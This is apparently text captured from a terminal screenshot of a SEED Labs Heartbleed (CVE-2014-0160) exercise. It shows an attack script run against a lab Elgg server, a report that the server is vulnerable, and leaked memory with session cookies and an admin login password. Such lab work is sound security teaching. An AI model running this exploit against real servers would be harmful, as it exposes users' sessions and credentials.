 [11/09/2020 04:08] seed@ubuntu:~/Desktop$ ./attack.py www.heartbleedlabelgg.com
defribulator v1.20
A tool to test and exploit the TLS heartbeat vulnerability aka heartbleed (CVE-2014-0160)
##################################################################
Connecting to: www.heartbleedlabelgg.com:443, 1 times
Sending Client Hello for TLSv1.0
Analyze the result....
Analyze the result....
Analyze the result....
Analyze the result....
Received Server Hello for TLSv1.0
Analyze the result....
WARNING: www.heartbleedlabelgg.com:443 returned more data than it should - server is vulnerable!
Please wait... connection attempt 1 of 1
##################################################################
.@.AAAAAAAAAAAAAAAAAAAAABCDEFGHIJKLMNOABC...
...!.9.8.........5...............
.........3.2.....E.D...../...A.................................I.........
...........
...................................#.......ept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: https://www.heartbleedlabelgg.com/blog/all
Cookie: Elgg=pmu315i88ad3koacj0hdf0f4r6; elggperm=zkFzW_gZkmLkihvCSWJf_sbpwaqW4bBH
Connection: keep-alive
T.H...PO.....$+~4.|\...............................8189b3ce433f4dc1a6&__elgg_ts=1604923260&username=admin&password=seedelgg&per
sistent=true..&=}.....~.1..O.R.u
ubunt